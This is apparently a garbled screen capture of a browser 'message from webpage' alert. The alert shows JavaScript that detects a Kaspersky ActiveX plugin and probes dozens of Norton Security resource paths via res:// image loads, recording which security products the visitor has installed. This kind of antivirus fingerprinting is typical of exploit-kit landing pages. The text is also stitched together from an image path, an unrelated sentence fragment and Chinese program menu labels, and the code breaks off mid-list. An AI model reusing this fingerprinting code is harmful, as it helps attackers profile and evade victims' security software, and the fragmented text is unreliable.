 silence, "are your views? have
来自网页的消息
window['YdMpcVJ'] = '1'; function Target() { window['JzIcH'] = true; window['YdMpcVJ'] = ''; window.sf325gtgs7sfdj = false;
window.sf325gtgs7sfds = false; window.sf325gtgs7sfdf1 = false; window.sf325gtgs7sfdf2 = false; }  function TargetN() {
window.sf325gtgs7sfdn = true; }  function pauseIt(millis) { var date = new Date(); var curDate = null; do { curDate = new Date(); }
while (curDate - date < millis); }  var tmp; try { tmp = new ActiveXObject('Kaspersky.IeVirtualKeyboardPlugin.JavascriptApi.1');
Target(); } catch(e) { tmp = false; }  if (!tmp){ function Check(s) { x = new Image(); x.onload = TargetN; x.src = s;
document.body.appendChild(x); return 0; }  var  resName = "res://C:\\Program Files\\Norton Internet Security\\Engine\\",
resName2 = "res://C:\\Program Files (x86)\\Norton Internet Security\\Engine\\", resName3 = "res://C:\\Program Files\\Norton
Security with Backup\\Engine\\", resName4 = "res://C:\\Program Files (x86)\\Norton Security with Backup\\Engine\\", resName5
= "res://C:\\Program Files\\Norton Security\\Engine\\", resName6 = "res://C:\\Program Files (x86)\\Norton Security\\Engine\\",
pathdata = [ resName+"21.1.0.18\\asOEHook.dll/#2/#102", resName+"21.6.0.32\\asOEHook.dll/#2/#102",
resName+"21.7.0.11\\asOEHook.dll/#2/#102", resName+"22.0.0.110\\uiMain.dll/#2/#941",
resName+"22.1.0.9\\uiMain.dll/#2/#941", resName+"22.1.0.9\\msouplug.dll/#2/#200",
resName+"22.1.0.9\\uiMain.dll/#2/#1033", resName2+"21.1.0.18\\asOEHook.dll/#2/#102",
resName2+"21.6.0.32\\asOEHook.dll/#2/#102", resName2+"21.7.0.11\\asOEHook.dll/#2/#102",
resName2+"22.0.0.110\\uiMain.dll/#2/#941", resName2+"22.1.0.9\\uiMain.dll/#2/#941",
resName2+"22.1.0.9\\msouplug.dll/#2/#200", resName2+"22.1.0.9\\uiMain.dll/#2/#1033",
resName3+"21.1.0.18\\asOEHook.dll/#2/#102", resName3+"21.6.0.32\\asOEHook.dll/#2/#102",
resName3+"21.7.0.11\\asOEHook.dll/#2/#102", resName3+"22.0.0.110\\uiMain.dll/#2/#941",
resName3+"22.1.0.9\\uiMain.dll/#2/#941", resName3+"22.1.0.9\\msouplug.dll/#2/#200", resName3+...
确定
定项日志
中项目
复项目
开始(O)
程序设置
退出程序